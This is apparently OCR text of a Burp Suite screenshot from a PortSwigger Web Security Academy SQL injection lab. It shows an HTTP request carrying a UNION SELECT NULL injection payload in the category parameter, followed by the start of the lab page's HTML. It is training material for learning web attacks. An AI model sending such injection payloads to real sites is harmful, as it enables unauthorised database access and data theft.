 Request
Pretty Raw Hex
\n
1 GET /filter?category=Pets'UNION+SELECT+NULL,NULL,NULL-- HTTP/2
2 Host: 0a2c007e03954600806371b600b20059.web-security- ademy.net
3 Cookie: session=7opYLmP0PD8GYzHXF9gaIfLQJb70qrwj
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:129.0) Gecko/20100101 Firefox/129.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xm
l,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 5076
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, finding a column containing text
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, finding a column containing text
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <p id="hint">
Make the database retrieve the string: 'f17Ct1'
</p>
23 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/union-attacks/lab-find-column-cont
aining-text'>
24 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
25 <svg version=1.1 id=Layer_1 xmlns='http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0 28 30' enable-background='
new 0 0 28 30' xml:space=preserve title=back-arrow>
26 <g>
27 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30 15.1,15'>